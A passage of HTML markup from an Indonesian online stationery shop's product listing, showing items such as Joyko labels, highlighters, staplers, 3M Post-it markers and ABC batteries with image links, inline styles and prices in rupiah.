}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Joyko&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719" href="https://www.tokostationery.id/joyko-self-adhesive-labels.html">Stiker Kotak segi Panjang / Bulat Kecil Besar Joyko Self Adhesive Labels SALB-1701 | SALB-1703 | SALB-1705 | SALB-1707 | SALB-1709 | SALB-1711 | SALB-1713 | SALB-1715 | SALB-1717 | SALB-1719</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1829" data-price-box="product-id-1829">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.tokostationery.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-post-it-680-21-flags-bright-pink-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-141"><span class="product-image-wrapper"><!--mf_product_label_comment_141--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-21_flags_bright_pink_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;alat-alat&#x20;kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-141 {
    width: 152px;
}
.product-image-container-141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-21&#x20;Flags&#x20;Bright&#x20;Pink&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.tokostationery.id/3m-post-it-680-21-flags-bright-pink-12x43mm.html">3M Post-it 680-21 Flags Bright Pink 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="141" data-price-box="product-id-141">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-141"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-141"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1759" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-binder-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1759"><span class="product-image-wrapper"><!--mf_product_label_comment_1759--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-binderclip-1_qn5cbf7asjyhlsnb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1759 {
    width: 152px;
}
.product-image-container-1759 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Binder&#x20;Clip&#x20;Joyko&#x20;105&#x20;107&#x20;111&#x20;155&#x20;200&#x20;260&#x20;280&#x20;300&#x20;H107RG&#x20;&#x20;H155RG&#x20;kemasan&#x20;CD&#x20;SL&#x20;PTL&#x20;FC2" href="https://www.tokostationery.id/joyko-binder-clips.html">Klip Penjepit Kertas Binder Clip Joyko 105 107 111 155 200 260 280 300 H107RG  H155RG kemasan CD SL PTL FC2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1759" data-price-box="product-id-1759">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1867" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-highlighter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1867"><span class="product-image-wrapper"><!--mf_product_label_comment_1867--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-highlighter-1_otnkh1atj9bpxzu6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stabilo&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1867 {
    width: 152px;
}
.product-image-container-1867 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Highlighter&#x20;Stabilo&#x20;Texliner&#x20;Penanda&#x20;Tulisan&#x20;Penting&#x20;Catatan&#x20;Joyko&#x20;HL-1&#x20;&#x7C;&#x20;13&#x20;&#x7C;&#x20;2&#x20;&#x7C;&#x20;26&#x20;&#x7C;&#x20;3&#x20;&#x7C;&#x20;4&#x20;&#x7C;&#x20;42&#x20;&#x7C;&#x20;47&#x20;&#x7C;&#x20;5&#x20;&#x7C;&#x20;46&#x20;&#x7C;&#x20;53&#x20;&#x7C;&#x20;54&#x20;&#x7C;&#x20;55&#x20;&#x7C;&#x20;6-7-8-9-10-11&#x20;&#x7C;&#x20;68-6&#x20;&#x7C;&#x20;69-6&#x20;&#x7C;&#x20;70&#x20;&#x7C;&#x20;71-3&#x20;&#x7C;&#x20;72FRN-6&#x20;&#x7C;&#x20;72PTL-6&#x20;&#x7C;&#x20;73&#x20;&#x2F;&#x20;74&#x20;&#x2F;&#x20;75&#x20;&#x2F;&#x20;76&#x20;&#x7C;&#x20;77-6" href="https://www.tokostationery.id/joyko-highlighter.html">Highlighter Stabilo Texliner Penanda Tulisan Penting Catatan Joyko HL-1 | 13 | 2 | 26 | 3 | 4 | 42 | 47 | 5 | 46 | 53 | 54 | 55 | 6-7-8-9-10-11 | 68-6 | 69-6 | 70 | 71-3 | 72FRN-6 | 72PTL-6 | 73 / 74 / 75 / 76 | 77-6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1867" data-price-box="product-id-1867">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1800" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.tokostationery.id/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1831" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-serutan-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1831"><span class="product-image-wrapper"><!--mf_product_label_comment_1831--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series"/></span></span>  <style>.product-image-container-1831 {
    width: 152px;
}
.product-image-container-1831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series" href="https://www.tokostationery.id/joyko-serutan-pensil.html">Serutan Peruncing Pensil Kecil Kantor/Sekolah Animasi lucu unik Joyko Sharpener B Series</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1831" data-price-box="product-id-1831">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;papan&#x20;tulis&#x20;spidol&#x20;whiteboard&#x20;nempel&#x20;magnet&#x20;papan&#x20;tulis&#x20;kapur&#x20;blackboard&#x20;di&#x20;tempat&#x20;les&#x20;&#x2F;&#x20;belajar&#x20;ukuran&#x20;custom"/></span></span>  <style>.product-image-container-2123 {
    width: 152px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;dan&#x20;Papan&#x20;Tulis&#x20;Kapur&#x20;Blackboard&#x20;gantung&#x20;&#x2F;&#x20;stand&#x20;kaki" href="https://www.tokostationery.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="60000" data-price-type="" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.tokostationery.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.tokostationery.id/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1874" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25&#x20;Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1874 {
    width: 152px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25" href="https://www.tokostationery.id/joyko-glue-stick.html">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.tokostationery.id/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-683"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1835" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-staplers.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1835"><span class="product-image-wrapper"><!--mf_product_label_comment_1835--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stapler-aaa_igizdkaiesgtgdxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1835 {
    width: 152px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9" href="https://www.tokostationery.id/joyko-staplers.html">Mesin Stapler Kecil-Mini-Sedang- Besar- Jilid Manual Joyko  HD-10 | HD-10CL | HD-10D | HD-10M | HD-10MP | HD-30 | HD-35LA | HD-50 | HD-50CL | HS-11 | HS-6 | HS-7 | ST-15 | ST-8 | ST-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-post-it-page-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2139"><span class="product-image-wrapper"><!--mf_product_label_comment_2139--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-page-marker_bw9jaz6wnvrnyvup.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2139 {
    width: 152px;
}
.product-image-container-2139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL" href="https://www.tokostationery.id/3m-post-it-page-marker.html">3M Post-it Page Marker 670-5AN - 670-5ANL - 671-5ANL</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2139" data-price-box="product-id-2139">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9600" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_232" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/abc-battery-alkaline-aaa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-232"><span class="product-image-wrapper"><!--mf_product_label_comment_232--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aaa_lr03_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;butir&#x20;ABC&#x20;Battery&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-232 {
    width: 152px;
}
.product-image-container-232 span.product-image-wrapper {
    padding-bottom: 125%;
